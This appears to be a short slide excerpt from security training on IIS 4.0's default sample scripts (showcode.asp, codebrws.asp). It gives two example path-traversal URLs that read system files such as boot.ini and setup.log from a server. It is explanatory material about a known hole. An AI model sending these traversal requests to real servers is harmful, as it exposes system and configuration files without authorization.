 Sample files Sample scripts and code snippets to illustrate creative use of a platform In Microsoft's IIS 4.0  Sample code was installed by default  showcode. asp and codebrews.asp  These files enabled an attacker to view almost any file on the server like this: http://192.168.51.101/msadc/Samples/SELECTOR/showcode.asp?source=/../.. /../../../boot.ini  http://192.168.51.101/iissamples/exair/howitworks/codebrws.asp?source= /../../../../../winnt/repair/setup.log   